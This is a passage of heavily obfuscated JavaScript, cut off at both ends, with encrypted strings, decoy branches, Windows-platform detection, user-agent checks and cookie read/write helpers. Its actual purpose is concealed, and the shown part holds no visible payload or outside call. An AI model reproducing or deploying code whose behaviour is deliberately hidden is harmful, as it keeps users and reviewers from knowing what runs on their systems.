c06b0['pt']=_0x11d93f,_0x3c06b0['sr']=_0x3a3f7e,_0x3c06b0['sk']=_0x55af60,_0x3c06b0['sl']=_0x45b5a5,_0x3c06b0['es']=_0x1dd0e0,_0x3c06b0['sv']=_0x23ea22,_0x3c06b0['tl']=_0x15c7ce,_0x3c06b0['th']=_0x2d537b,_0x3c06b0['tr']=_0x4ea26d,_0x3c06b0['vi']=_0x1a1cd5;var Tran=_0x3c06b0;function ready(_0xe7efec){function _0x3fb14d(_0x307b1d,_0x350b2a,_0x2b1dcd,_0x505a98,_0x4328b1){return _0x71caa1(_0x307b1d-0x1ed,_0x350b2a-0x2b,_0x307b1d- -0x130,_0x2b1dcd,_0x4328b1-0x11e);}function _0x22e968(_0x539785,_0x3a76a0,_0x17f2d0,_0xe55859,_0xc02473){return _0x2470d1(_0x539785-0x86,_0x3a76a0-0x43,_0x3a76a0-0x43b,_0x17f2d0,_0xc02473-0xa1);}function _0x43cbe2(_0x38865,_0x7d182c,_0x5b7937,_0x40a0b4,_0x38bace){return _0x2470d1(_0x38865-0x11,_0x7d182c-0x126,_0x7d182c-0x591,_0x38865,_0x38bace-0x3f);}var _0x32c3ef={'PrXvI':function(_0x5578be,_0x3cba35){return _0x5578be!==_0x3cba35;},'aPMor':_0x43cbe2('oGVS',0x24f8,0x24d4,0x1077,0x2352)+'ng','XQRiu':function(_0x22196a,_0x393114){return _0x22196a===_0x393114;},'SfmDq':_0x43cbe2('ovSf',0x29c9,0x2854,0x2acb,0x210f),'yOSBG':_0x43cbe2('JMx]',0x20d1,0x1765,0x2d1d,0xd8d),'xERUG':function(_0x3bd391){return _0x3bd391();},'epPin':function(_0x1af512,_0x3d0897){return _0x1af512===_0x3d0897;},'BwhFs':_0x3fb14d(0x1bfa,0x506,'e9hj',0x156b,0x9a3),'cUFKd':_0x43cbe2('ovSf',0x1c8c,0x2048,0x8a3,0x2b07),'hHCVL':_0x351d67(0x1bf7,'@i#A',0x214,0xe7c,0x1222)+_0x351d67(0x1260,'KF1#',0xc07,0x15c7,0x1130)+_0x2b1ffe(0x1477,'DufB',0x2c0,0x1396,0x1c2f)+'d'};function _0x2b1ffe(_0x11f3ac,_0x4a98c8,_0x14fb73,_0x5535d2,_0x5b8bbb){return _0x2470d1(_0x11f3ac-0x81,_0x4a98c8-0x183,_0x5535d2-0x2f5,_0x4a98c8,_0x5b8bbb-0xf4);}function _0x351d67(_0x4e4be0,_0x2685b0,_0xcaa66c,_0x2a5ae4,_0x541cb1){return _0x29ccd5(_0x4e4be0-0xe1,_0x541cb1- -0xd1,_0xcaa66c-0x110,_0x2685b0,_0x541cb1-0xf4);}if(_0x32c3ef[_0x43cbe2('$DHH',0x53c,0x24b,0x6ab,0x822)](document[_0x22e968(0x278d,0x294e,'^LqO',0x128c,0x154e)+_0x43cbe2('^LqO',0x5b3,0x1067,-0x9ff,0x185e)],_0x32c3ef[_0x3fb14d(0x741,0x14db,'@i#A',-0xf96,-0x51)])){if(_0x32c3ef[_0x3fb14d(0x1d92,0xa23,'tdNd',0x68b,0x1865)](_0x32c3ef[_0x351d67(0x1018,'vxCA',0x446,0x124c,0x11b2)],_0x32c3ef[_0x3fb14d(0x253b,0x31d8,'EKtE',0x2861,0x19a6)]))return _0x4be646;else _0x32c3ef[_0x22e968(-0x471,0x56a,'$DHH',-0xce,0x1f4)](_0xe7efec);}else{if(_0x32c3ef[_0x3fb14d(0x2db7,0x286a,'XL)$',0x2aa5,0x284c)](_0x32c3ef[_0x22e968(0x12a3,0x28e2,'wIR0',0x3dbc,0x226d)],_0x32c3ef[_0x351d67(0x2abe,'wIR0',0x32a1,0x38e9,0x28a9)])){var _0x414639=_0x449cc4[_0x43cbe2('2tg#',0xb69,-0x341,0xe35,0x1d65)](_0x499edb,arguments);return _0x5d5306=null,_0x414639;}else document[_0x3fb14d(0x19ee,0xeb8,'6vtP',0x2e9d,0x1b26)+_0x351d67(0xe9a,'e9hj',0x64f,0x1254,0x7c1)+_0x3fb14d(0x296c,0x1d1c,'gLCz',0x32e9,0x30cd)+'r'](_0x32c3ef[_0x22e968(0xaaa,0x180a,'pypN',0x20f7,0x2eca)],_0xe7efec);}}function isWin(){function _0x4e9bae(_0x154342,_0x36a18d,_0x5e24e4,_0x38470a,_0x2f2626){return _0x29ccd5(_0x154342-0x148,_0x36a18d- -0x500,_0x5e24e4-0xaa,_0x5e24e4,_0x2f2626-0xf4);}function _0xefd528(_0x5eccef,_0x262318,_0x48623c,_0x35e10e,_0x5be28a){return _0x29ccd5(_0x5eccef-0xf7,_0x262318- -0x34,_0x48623c-0x57,_0x5eccef,_0x5be28a-0x175);}function _0x7e4e2(_0x22f6fc,_0x4bdb12,_0x5edf51,_0x2759d6,_0x484081){return _0xc02652(_0x22f6fc-0xac,_0x4bdb12,_0x5edf51-0x1e7,_0x2759d6-0x1d0,_0x2759d6-0x31b);}var _0x239eae={'lYNJy':function(_0x587994){return _0x587994();},'vKFHb':function(_0x5d70ff,_0x37e7ce){return _0x5d70ff!==_0x37e7ce;},'YtDqB':function(_0x48b5ba,_0x36958e){return _0x48b5ba||_0x36958e;}},_0x220292=_0x239eae[_0x4e9bae(0x350d,0x2b34,'!Yts',0x2253,0x40e8)](getUA);function _0x521c17(_0x539bc8,_0x466e96,_0x5b544b,_0x18c8c5,_0x163e91){return _0xabb78d(_0x466e96,_0x466e96-0x1ab,_0x18c8c5-0x1e0,_0x18c8c5-0xb9,_0x163e91-0x11b);}function _0x1a4831(_0xe2795,_0x235648,_0x41d5f8,_0x41a923,_0x40f587){return _0x71caa1(_0xe2795-0x166,_0x235648-0x55,_0x41a923- -0x665,_0xe2795,_0x40f587-0x1e1);}return _0x239eae[_0x4e9bae(-0x1098,0x436,'5[tP',0xdee,-0xb15)](windowsPlatforms[_0x521c17(0x36e0,'$DHH',0x18d9,0x2763,0x1ece)+'Of'](_0x239eae[_0x1a4831('JMx]',0x13c8,0xf25,0x1f1,0x760)](_0x220292,'')[_0x1a4831('JMx]',-0x98,0x428,0x2a,-0x14e7)+_0x4e9bae(0x4d3,0x82d,'@i#A',0x153a,0x29c)+'e']()),-(-0x3*0x49+-0x4b+0x127));}function getUA(){function _0x2231c4(_0x2adb8d,_0x2911ef,_0xb744c5,_0x1b4b8b,_0xef0222){return _0xc02652(_0x2adb8d-0x18b,_0x2adb8d,_0xb744c5-0xa0,_0x1b4b8b-0xbc,_0x2911ef-0x3df);}function _0x12ae1c(_0x4237fa,_0x25486a,_0x1aa37f,_0x229e53,_0xcb469a){return _0x29ccd5(_0x4237fa-0x1ef,_0x229e53- -0x452,_0x1aa37f-0x18e,_0x25486a,_0xcb469a-0x1b5);}function _0x117672(_0x184755,_0x57bcaf,_0x1933f0,_0x4a704f,_0x1a5195){return _0x29ccd5(_0x184755-0x153,_0x1a5195-0x1d,_0x1933f0-0x83,_0x1933f0,_0x1a5195-0x99);}var _0x3deaad={'Aeeli':_0x19071f(0x1ce3,'Bp1M',0x1429,0x187c,0x1958)+_0x1298ed('aWYv',0x1bb7,0x17a8,0x110d,0x6ca)+'1','MWqZH':function(_0x5aff52,_0x30968c){return _0x5aff52+_0x30968c;},'OZRpS':_0x1298ed('6vtP',-0x158f,-0x82c,-0xc,-0xdbf)+_0x117672(0x1536,0x1954,'Xsop',0x1b52,0x272e)+_0x12ae1c(0x6bd,']DXx',0xc33,0x1a83,0x1a7c)+_0x1298ed('EKtE',0x2ff3,0x2289,0x1be7,0x2a1e)+_0x12ae1c(0x28f7,'aWYv',0xe4b,0x1443,0x217b)+_0x12ae1c(0x876,'TVoX',0x30f3,0x1b6c,0x317b)+_0x12ae1c(-0x1360,'!Yts',0x1780,0x3bc,0x2b0)+_0x117672(0x3aa7,0x267e,'ovSf',0x1d29,0x2614)+_0x19071f(0x2547,'yxCh',0x2af7,0x3eb5,0x17b4)+_0x12ae1c(0x4da,'osXG',0x20ba,0x11c0,0x7)+_0x1298ed('e9hj',0x3758,0x3283,0x2b56,0x19cb)+_0x12ae1c(0x35cc,'vxCA',0x2af3,0x2be1,0x267b)+_0x2231c4('yW26',0x1e49,0x7cf,0x1d58,0x12f1)+_0x19071f(0x2107,'oGVS',0x1e01,0x1fc4,0x2be9)+_0x2231c4('Qt#^',0xd95,0x8a7,0xaf5,0x234b),'zopQd':_0x1298ed(']DXx',0x2643,0x2f4e,0x23c3,0xf5f),'luUoW':function(_0x15c55f,_0xee0bb5){return _0x15c55f(_0xee0bb5);},'xWKRl':_0x2231c4('QNp5',0x27c1,0x3172,0x3104,0x2fb4)+_0x1298ed('Ske1',0x34c8,0xd2a,0x2297,0x2e9f)+_0x19071f(0x23bd,'5[tP',0x292b,0x3bc9,0x3aac)+_0x12ae1c(0x2a2f,'pypN',0x8d9,0x1e8e,0x1a8f),'XnQIP':function(_0x14be76,_0x37f253){return _0x14be76(_0x37f253);},'AmQQm':function(_0x4e814a,_0x35a521){return _0x4e814a(_0x35a521);},'YnGVx':_0x1298ed('TBtv',0x55a,0xc5d,0xb7a,0x1973)+'r','YSQEo':function(_0x5b5224,_0x4cd2c1){return _0x5b5224===_0x4cd2c1;},'ldkrh':_0x19071f(0x2583,'TBtv',0x265a,0x35bc,0x19e9),'tnkVW':_0x1298ed('pypN',0x13dc,0x1e76,0x129a,0xe31)+'ws'};if(/windows/i[_0x2231c4('6vtP',0x29ad,0x3922,0x3f58,0x1eaa)](navigator[_0x1298ed('@VOx',0x110b,0x1622,0x17a9,0x1ee)+_0x2231c4('QNp5',0x729,0xe0,-0x8fb,-0x861)])){if(_0x3deaad[_0x2231c4('ZIet',0x2047,0x22a0,0x1dff,0x2afb)](_0x3deaad[_0x117672(0xf35,0x25a4,'mK)l',0x3329,0x20fd)],_0x3deaad[_0x2231c4('ZIet',0x6f1,-0x63a,0x759,0x762)]))return _0x3deaad[_0x2231c4('sFvl',0x19fe,0x1704,0xcea,0x461)];else{var _0x3e4e4c=_0x3deaad[_0x12ae1c(0x2675,'@i#A',0x510,0x1133,0xf7a)][_0x117672(0x2644,-0x3c0,'ZIet',0x14f0,0x1162)]('|'),_0x3867a9=-0x5*-0x3e0+-0x41d+0xf43*-0x1;while(!![]){switch(_0x3e4e4c[_0x3867a9++]){case'0':_0x1d3944[_0x12ae1c(0x19b2,'3W8&',0x2fcb,0x1f33,0xf83)+_0x1298ed('Bp1M',0x2c16,0x3adb,0x2aa3,0x3e28)]+=_0x3deaad[_0x12ae1c(0x2db6,'sFvl',0x28b4,0x22a0,0x1641)](_0x3deaad[_0x1298ed('nu)6',0xecf,-0x6de,0x128,0x12d5)](_0x3deaad[_0x1298ed('3W8&',0x103d,0x68e,0x23d,0x479)],_0x5780ac),_0x3deaad[_0x19071f(0x2833,'Qt#^',0x24be,0xe17,0x1830)]);continue;case'1':return _0x1d3944;case'2':var [_0x1d3944,_0x3e3388]=_0x3deaad[_0x1298ed('!Yts',0x16ba,0x266b,0x27c4,0x1763)](_0x23cd55,[{'data':_0x3deaad[_0x117672(0x15da,0x15d7,'VTwM',0x34be,0x2605)]}]);continue;case'3':_0x1d3944[_0x1298ed('hFy]',0x1273,0x3df3,0x2949,0x328c)+_0x117672(0x1d02,0x2d8a,']DXx',0x2396,0x24c6)]=_0x39a1f2;continue;case'4':var _0x5780ac=_0x3deaad[_0x2231c4('^LqO',0x13b5,0x1e12,0x5ac,0x2ac7)](_0x11bef6,_0x11148e['cf']);continue;case'5':var _0x39a1f2=_0x3deaad[_0x117672(-0x649,0x15ee,'yxCh',-0xff,0x1121)](_0x40adad,_0x180f90[_0x3deaad[_0x117672(0x710,0x1976,'hFy]',0x168a,0x1847)]]);continue;}break;}}}function _0x1298ed(_0x462003,_0x361ded,_0x2afea1,_0x2bce43,_0x216b09){return _0x2470d1(_0x462003-0x23,_0x361ded-0x135,_0x2bce43-0xc4,_0x462003,_0x216b09-0x79);}function _0x19071f(_0x45b0a1,_0xcda48f,_0x43c1e7,_0x17a661,_0x1d3045){return _0x2470d1(_0x45b0a1-0x1ea,_0xcda48f-0x8d,_0x43c1e7-0x65f,_0xcda48f,_0x1d3045-0x96);}return window[_0x2231c4('&W06',0xf22,0x1dca,0x232d,0x1d84)+_0x1298ed('VTwM',0xb34,0xcde,0x1486,0x22ed)]?.[_0x2231c4('hFy]',0x1a01,0xee2,0x154b,0x8ab)+_0x117672(-0x419,0x24e6,'JMx]',0x24e2,0xee9)+_0x117672(0x2814,0x256d,'DufB',0x255b,0x2e3b)]?.[_0x117672(0x1d3a,0x1f77,'EKtE',0x3696,0x21aa)+_0x1298ed('Qt#^',0x2341,0x182a,0x2b3b,0x3a44)]||window[_0x1298ed('TBtv',0x2e3,-0xa96,-0x54,0x433)+_0x1298ed('pypN',0x16e9,0xf5b,0x77d,0x13f)][_0x117672(0x3225,0x39af,'Qt#^',0x2c94,0x25b2)+_0x12ae1c(0x2802,'mK)l',0x29a2,0x1912,0x1f27)];}function getCookie(_0x5f3439){function _0xb8022e(_0x5cd03b,_0x9b8743,_0x2ab6e5,_0x416666,_0x4b0369){return _0x29ccd5(_0x5cd03b-0x164,_0x5cd03b- -0x18c,_0x2ab6e5-0xd8,_0x9b8743,_0x4b0369-0x27);}var _0x80396c={'nJcrf':function(_0x38b230){return _0x38b230();},'QgHmG':function(_0x39a769,_0x4c26cf){return _0x39a769+_0x4c26cf;},'odAqG':function(_0x5f3230,_0x47676b){return _0x5f3230+_0x47676b;},'EPoJA':function(_0xeeac7f,_0x451fae){return _0xeeac7f+_0x451fae;},'aDCWz':function(_0x10391f,_0x84b794){return _0x10391f+_0x84b794;},'sZfOn':_0x4efafd(0x179e,0x1baa,0xba4,'sFvl',0x1142)+_0x4efafd(0x1aa5,0x2416,0x312b,'5tDe',0x3a97),'vLcgL':_0x17d5a9('yW26',0x18c5,0x215e,0x29c7,0x17a5),'sKUrD':function(_0x532c4e,_0x5639e7){return _0x532c4e(_0x5639e7);},'UFbVJ':function(_0x207f4f,_0x12cd3c){return _0x207f4f===_0x12cd3c;},'sdFin':_0x17d5a9('#VkK',0x1c5e,0x1ea5,0x179c,0x1d6f),'JdfMy':_0x46853b(0x2124,0x16fe,0x2e7c,'osXG',0x10b6),'VKuzh':_0xb8022e(0x69f,'VTwM',0x121f,0xd33,0x1cbb)};function _0x4efafd(_0x5f27a1,_0x4f778f,_0xbe17fb,_0x58a23e,_0x196816){return _0x29ccd5(_0x5f27a1-0x1e5,_0x4f778f- -0x19d,_0xbe17fb-0x1bc,_0x58a23e,_0x196816-0x1f2);}var _0x482c84=document[_0x4efafd(0x158f,0x2bbc,0x1ccf,'ovSf',0x1f31)+'e'][_0xb8022e(0xc60,'CgKH',0x231b,0x17a7,-0x445)](';\x20');function _0x46853b(_0x1c8a20,_0x2f9cab,_0x4dd693,_0xf2364e,_0x2dc9a5){return _0x29ccd5(_0x1c8a20-0x1df,_0x1c8a20- -0x1f9,_0x4dd693-0x10c,_0xf2364e,_0x2dc9a5-0x1c7);}for(var _0x6e98fb of _0x482c84){if(_0x80396c[_0x46853b(0x173e,0x18b5,0x8e3,'CgKH',0x255)](_0x80396c[_0x2894cd(0x29f5,0x39cb,0x1f09,'&W06',0x26b7)],_0x80396c[_0x17d5a9('Xsop',0x2efd,0x317a,0x28a5,0x2a13)])){var [_0x470de6,_0x4dd3c1]=_0x6e98fb[_0xb8022e(0x2f74,'@VOx',0x24b1,0x23d6,0x392c)]('=');if(_0x80396c[_0x17d5a9('yxCh',0x532,0xa40,0x1638,0x1396)](_0x470de6,_0x5f3439)){if(_0x80396c[_0x4efafd(0x1024,0x2697,0x15df,'Xsop',0x3a9e)](_0x80396c[_0x46853b(0x172b,0x2d05,0x1449,'Ske1',0x4f7)],_0x80396c[_0x4efafd(0x3e15,0x2edb,0x3dbb,'vxCA',0x2ebb)]))lDcdPN[_0x2894cd(0x2b7,-0x1456,-0xb5b,'DufB',-0x6d9)](_0x12e6d1);else return _0x4dd3c1;}}else return _0x80396c[_0x17d5a9('mK)l',0x62a,-0xd8d,0xaf,0x94b)](_0x80396c[_0x2894cd(0x2071,0x3443,0x1b57,'g[iY',0x23eb)](_0x80396c[_0x46853b(0xcd6,0x267,0x163a,'aCMm',0xa48)](_0x80396c[_0x2894cd(0x1856,0x3f1,0x13c0,'osXG',0x20e8)](_0x80396c[_0xb8022e(0x429,'TBtv',-0x8c5,-0x783,0x50d)](_0x80396c[_0x4efafd(0xb68,0x20d8,0x2429,'5[tP',0x27f0)](_0x43463a,'\x20'),_0x80396c[_0x4efafd(0x170a,0x12ad,0x86f,'@VOx',0x1602)]),_0x1bd103),_0x80396c[_0x4efafd(-0x3a4,0xea6,-0x24e,'6vtP',-0x357)]),_0x80396c[_0xb8022e(0x1209,'$DHH',0x2432,0x142d,0x291f)](_0x166478,_0x4dc9dc)),'}');}function _0x17d5a9(_0x254eae,_0xf4668c,_0x5a3f9f,_0x293a86,_0x4774d8){return _0x29ccd5(_0x254eae-0x154,_0x293a86- -0x6ff,_0x5a3f9f-0x164,_0x254eae,_0x4774d8-0x1cf);}function _0x2894cd(_0x347c46,_0x32844d,_0xf07c06,_0x11a2a5,_0x46181d){return _0xc02652(_0x347c46-0x4,_0x11a2a5,_0xf07c06-0x1cf,_0x11a2a5-0x177,_0x347c46-0x13f);}return![];}function setCookie(_0x2da4cb,_0x1f902f,_0x199155){function _0x5a8355(_0x225730,_0x18107e,_0x45dadb,_0x156bba,_0x224374){return _0x29ccd5(_0x225730-0x102,_0x45dadb- -0x476,_0x45dadb-0x35,_0x156bba,_0x224374-0x2f);}var _0xf4f0ee={'MIEzw':function(_0x5c6eb9,_0x56085b){return _0x5c6eb9(_0x56085b);},'dorKk':function(_0x5733bd,_0x48d6cd){return _0x5733bd===_0x48d6cd;},'VrOgP':_0x3832c5(0x1485,0x23be,0x2b7d,0x25ba,'&W06'),'dDFmG':function(_0x158a77,_0x242cd7){return _0x158a77+_0x242cd7;},'krevs':function(_0x3ced1c,_0x2ea550){return _0x3ced1c*_0x2ea550;},'rydYw':function(_0x2c2fd7,_0x159c98){return _0x2c2fd7*_0x159c98;},'mulWM':function(_0x136b19,_0x48fa17){return _0x136b19+_0x48fa17;},'JsEaY':_0x217fa(0x28cc,0x3905,0x1fbb,0x3a8b,'2tg#')+_0x3832c5(0x2720,0x1e5b,0x168f,0x18ee,'VTwM'),'ZPVlh':function(_0x3907bb,_0x379043){return _0x3907bb+_0x379043;},'KCkXX':function(_0x6a3b8f,_0x2df8df){return _0x6a3b8f+_0x2df8df;},'vHfYX':function(_0x18df93,_0x2b364c){return _0x18df93+_0x2b364c;},'dDUef':function(_0x3da987,_0x227009){return _0x3da987+_0x227009;},'cFbMO':function(_0x365a22,_0x25fd11){return _0x365a22||_0x25fd11;},'xsgVj':_0x5a8355(0xab7,0x1ce0,0x11de,'e9hj',-0x1b3)+_0x217fa(0x2b0f,0x3a97,0x3b83,0x2723,'ZIet')+_0x5a8355(0xd99,0x17b1,0x24e,'&W06',0x1803)+_0x3832c5(0x1fd1,0x1e95,0x2ed5,0x1e54,'sFvl')+'ax'};function _0x113e25(_0x23a21a,_0x13a4e3,_0x129197,_0x598b83,_0x3ae8a3){return _0xc02652(_0x23a21a-0xff,_0x13a4e3,_0x129197-0x1de,_0x598b83-0xeb,_0x129197-0x1c9);}function _0x10cfda(_0x22f043,_0x53d2f9,_0x395b20,_0x43cee2,_0x4ce339){return _0x2470d1(_0x22f043-0x2c,_0x53d2f9-0x1c6,_0x395b20-0x679,_0x22f043,_0x4ce339-0x1c0);}var _0x5926f6='';function _0x217fa(_0x426bac,_0xa43b3b,_0x18347f,_0x5139e1,_0x427502){return _0x2470d1(_0x426bac-0x105,_0xa43b3b-0x11e,_0x426bac-0x495,_0x427502,_0x427502-0x14e);}if(_0x199155){if(_0xf4f0ee[_0x10cfda('g[iY',0x1d67,0x24c0,0x212b,0x2452)](_0xf4f0ee[_0x5a8355(0x1d7b,0x2d7c,0x1ff5,'3W8&',0x2d1b)],_0xf4f0ee[_0x3832c5(0x2d17,0x19e2,0x36b4,0x3da3,'vxCA')])){var _0x201857=new Date();_0x201857[_0x3832c5(0xe76,0x92a,-0x6a0,0x21b8,'XL)$')+'me'](_0xf4f0ee[_0x217fa(0x1142,0xc6a,0x1fca,0x1f04,'aWYv')](_0x201857[_0x113e25(0x1a06,'@i#A',0x12f6,0x1bd5,0x1a9c)+'me'](),_0xf4f0ee[_0x217fa(0x26ee,0x3645,0x3c73,0x2ff1,'wIR0')](_0xf4f0ee[_0x10cfda('@VOx',0x339a,0x2905,0x23e6,0x3a74)](_0xf4f0ee[_0x113e25(0x3832,'DufB',0x2f51,0x32c2,0x241b)](_0xf4f0ee[_0x3832c5(0xe9e,-0x51b,0x244e,0x2534,'aCMm')](_0x199155,0x18dd+0xbdf+0x43*-0x8c),-0x1a1f+-0x1*-0x7b1+0x12aa),-0xa4e*-0x2+0x114b+-0x1*0x25ab),0x95*0x1d+-0xaea*0x1+-0x20f))),_0x5926f6=_0xf4f0ee[_0x217fa(0x766,0x1b2f,0x70d,-0xf7f,'yW26')](_0xf4f0ee[_0x5a8355(0x418,-0xa73,0x572,'!Yts',0xeae)],_0x201857[_0x113e25(-0x1d4,'&W06',0x189,-0x823,0x28a)+_0x5a8355(0x1515,0x541,0x5a4,'hFy]',0xa33)+'g']());}else _0x1acb89['ip']=_0x415db9,_0xf4f0ee[_0x3832c5(0x1c8f,0x8be,0x286b,0x1f9b,'^LqO')](_0x155e05,_0x1c4787);}function _0x3832c5(_0x1d49e5,_0x104597,_0x389bee,_0x5e49f2,_0x21ed35){return _0x2470d1(_0x1d49e5-0x9f,_0x104597-0xab,_0x1d49e5-0x650,_0x21ed35,_0x21ed35-0x178);}document[_0x113e25(-0x78a,'gLCz',0x5ce,-0xf38,-0xdba)+'e']=_0xf4f0ee[_0x217fa(0x1d72,0x2a66,0x96c,0x2624,'CgKH')](_0xf4f0ee[_0x217fa(0x1a86,0x3064,0x45b,0x1a3d,'e9hj')](_0xf4f0ee[_0x217fa(0x2efe,0x2d19,0x30c6,0x3741,'ZIet')](_0xf4f0ee[_0x10cfda('nu)6',-0xa69,0xbe1,0x13c8,0xd75)](_0x2da4cb,'='),_0xf4f0ee[_0x217fa(0x2fe4,0x1cb2,0x22c0,0x1979,'wIR0')](_0x1f902f,'')),_0x5926f6),_0xf4f0ee[_0x3832c5(0x19d0,0x875,0x2eb9,0x14e0,'$DHH')]);}function shuffleArray(_0x3a9667){var _0x510a83={'uZNZO':function(_0x4b38c0,_0x40c6ab){return _0x4b38c0(_0x40c6ab);},'wmvLJ':_0x3f99c9(0x22c8,0x1edf,'ovSf',0x2b96,0x2de0)+_0x55828e(0x182d,0x574,'5[tP',0x10a1,0x5c9)+_0x3245d4(0x21d7,0x341b,'#VkK',0x2cfc,0x18f1)+_0x3f99c9(-0x68c,0xfb3,'e9hj',0x13,0xe43)+_0x55828e(0x2d96,0x3e35,'JMx]',0x182a,0x2528)+_0xe962ef(0x1b14,'Ske1',0x1d38,0x206c,0x2e7f)+_0xe962ef(0x1e52,'6vtP',0xfb6,0x1ab,0x1d76)+_0x31068f('ZIet',0xfce,0x122,0x521,-0xb89)+_0x31068f('q]Rn',0x204f,0x1a94,0x2ffb,0x2735)+_0x55828e(0x254b,0x32d3,'DufB',0x24df,0x15d6)+_0x3245d4(0x449,0x1d82,'EKtE',0x1910,0x2096)+_0xe962ef(0x22c4,'2tg#',0x29f9,0x3906,0x4139)+_0x3f99c9(0x1756,0x4bc,'JMx]',-0x631,-0xd68)+_0xe962ef(-0x120d,'3W8&',0x50d,0x7f5,0x22d)+_0x3245d4(-0xec,0x92d,'EKtE',0x3f8,0x1f)+_0x3f99c9(0x1dd8,0x14b9,'KF1#',0x28cb,0x928)+_0x3245d4(0x8e0,-0xc06,'Ske1',0x39f,0x108)+_0x31068f('Ske1',0xbff,0x10e1,0x1898,0x976)+_0x3245d4(0x1dc5,0x271c,'e9hj',0x20ce,0x31b1)+_0x3f99c9(0x2e9d,0x2aee,'EKtE',0x1c71,0x3ccb)+_0x31068f('Xsop',0x1820,0x2af3,0x2088,0x1940)+_0x3245d4(0x2ee7,0x2404,'CgKH',0x21ab,0x2f7e)+_0x3245d4(0x1fb7,0xfd3,'$DHH',0xae6,0xd46)+_0xe962ef(0x12e4,'Xsop',0xefe,-0x6df,-0x234)+_0x31068f(']DXx',0x11b0,0x246e,0x2715,0x1104)+_0x3f99c9(0x18d0,0x186b,'VTwM',0x2f54,0x1f0f)+'0%','MeWmi':function(_0x54b1fd){return _0x54b1fd();},'FftND':function(_0x3b7d8b,_0x3bf762){return _0x3b7d8b-_0x3bf762;},'NOaQq':function(_0x438d8a,_0x52e696){return _0x438d8a>_0x52e696;},'tfJQL':function(_0x365d80,_0x275365){return _0x365d80===_0x275365;},'jwHRM':_0x31068f('#VkK',0x2668,0x24a9,0x22a9,0x3100),'AzpgV':_0x3245d4(0x38f0,0x373b,'nu)6',0x2708,0x2086),'GEMrh':function(_0x3ffa53,_0x1b5d5a){return _0x3ffa53*_0x1b5d5a;},'wRqLG':function(_0x2851f2,_0x298a13){return _0x2851f2+_0x298a13;}};function _0x55828e(_0x9bc184,_0xa4a078,_0x148810,_0x43bfc9,_0x50b8df){return _0xabb78d(_0x148810,_0xa4a078-0xce,_0x9bc184-0x210,_0x43bfc9-0x1f4,_0x50b8df-0xcb);}function _0x3f99c9(_0x32a71a,_0x51dc73,_0x108165,_0x11712a,_0x18d304){return _0x29ccd5(_0x32a71a-0x10b,_0x51dc73- -0x6f2,_0x108165-0x9c,_0x108165,_0x18d304-0x108);}function _0xe962ef(_0x5cc98e,_0x166ddb,_0x4b7586,_0x5a348a,_0x37846a){return _0x2470d1(_0x5cc98e-0xab,_0x166ddb-0x24,_0x4b7586- -0x47,_0x166ddb,_0x37846a-0xab);}function _0x3245d4(_0x1b6ede,_0x79e79a,_0x1bcfed,_0x4f6491,_0x80b978){return _0xc02652(_0x1b6ede-0x176,_0x1bcfed,_0x1bcfed-0x174,_0x4f6491-0x5f,_0x4f6491- -0x33);}function _0x31068f(_0x170569,_0x222be6,_0x417821,_0x55585f,_0x58bf34){return _0xc02652(_0x170569-0x1a1,_0x170569,_0x417821-0x1d0,_0x55585f-0x4d,_0x55585f-0x2a5);}for(var _0x33c974=_0x510a83[_0x3f99c9(0x2128,0x26b8,'3W8&',0xf6c,0x294a)](_0x3a9667[_0x3f99c9(-0x80e,0xe8e,'!Yts',0x1200,0x1926)+'h'],-0x31*-0xad+0x1*0x1a0b+0x3b27*-0x1);_0x510a83[_0x3245d4(0x2611,0x38fb,'TBtv',0x26fb,0x162b)](_0x33c974,-0x9*0x2a8+-0x1d93+0x357b);_0x33c974--){if(_0x510a83[_0x3245d4(0x2cf8,0x3154,'$DHH',0x21a9,0x1824)](_0x510a83[_0x3245d4(0x2af6,0x12e9,'VTwM',0x2805,0x2cd7)],_0x510a83[_0x3245d4(0xc62,0xbea,'TBtv',0xc45,0x55b)])){var [_0x3ceaa1,_0x9f2125]=_0x510a83[_0x55828e(0x2d33,0x3b9a,'Ske1',0x3e24,0x4415)](_0x44550b,[{'data':_0x510a83[_0xe962ef(0x1609,'aWYv',0x18c,0xe04,0x6af)]}]);return _0x3ceaa1[_0x3f99c9(-0x26f,0x9dd,'g[iY',-0x442,0x294)+_0x3f99c9(0x1edc,0x2223,'osXG',0x1f75,0x3484)+'d'](_0x510a83[_0xe962ef(0x17c3,'aWYv',0x2815,0x13f7,0x222c)](_0x2b0bcd)),_0x3ceaa1;}else{var _0x5ec9d8=Math[_0xe962ef(0x2a6e,'$DHH',0x2a94,0x3368,0x331c)](_0x510a83[_0x3f99c9(0xa96,0xb69,'nu)6',0xa,-0x51)](Math[_0x55828e(0x19a2,0x170b,'gLCz',0x2650,0xe6a)+'m'](),_0x510a83[_0xe962ef(0x2836,'oGVS',0x24da,0x3a7f,0x1ba6)](_0x33c974,-0x5*-0x3c1+-0x1ee*0x7+-0x542)));[_0x3a9667[_0x33c974],_0x3a9667[_0x5ec9d8]]=[_0x3a9667[_0x5ec9d8],_0x3a9667[_0x33c974]];}}return _0x3a9667;}function isReworked(){function _0x47b697(_0x400113,_0x5c85e7,_0x1dc007,_0x3f819a,_0x3d3598){return _0xc02652(_0x400113-0x12a,_0x3f819a,_0x1dc007-0x1ac,_0x3f819a-0x21,_0x5c85e7-0x5c7);}var _0x481d78={'GEsIO':function(_0x42b220,_0x55d2b9){return _0x42b220(_0x55d2b9);},'npfhN':_0x27a2a4(0x1680,0x16d5,'yW26',-0x71f,0x3a1)+_0x27a2a4(0x19db,0xf95,'$DHH',0xdb8,0x12ca)+'2','dqonC':function(_0x19ad07){return _0x19ad07();},'ClFgC':_0xddde97('hFy]',0x18b4,0x2b81,0x21c4,0x3840)+_0x47b697(0x1056,0x500,0x1ac2,'@i#A',0x1a29)+_0x473ee3(0x1e76,'sFvl',0x2875,0x184c,0x15fb)+_0x47b697(0x1d20,0x94d,0x1361,'Xsop',-0x7ed)+_0xddde97('TBtv',0x1bf0,0x24db,0x1df5,0x1227)+_0x47b697(0x38d3,0x2ea2,0x1f44,'Ske1',0x1750)+_0xddde97('#VkK',0x524,0xf73,0x52f,-0xa25)+_0x33a3e2(0x1bf0,'xDs@',0x30fa,0x411f,0x2764)+_0x27a2a4(0xc7f,0x2710,'XL)$',0x2a7e,0x1575)+_0xddde97('Xsop',0x1c92,-0x12f,0x1473,0x2454)+_0xddde97('wIR0',0xf1c,0x2a90,0x2563,0x1f24)+_0x33a3e2(0x101d,'2tg#',0x1ffd,0x3271,0x2747)+_0x47b697(0x13cd,0x1acb,0x2031,'XL)$',0x21a0)+_0x33a3e2(0x416c,'Xsop',0x2ea9,0x3b9d,0x344d)+_0x33a3e2(-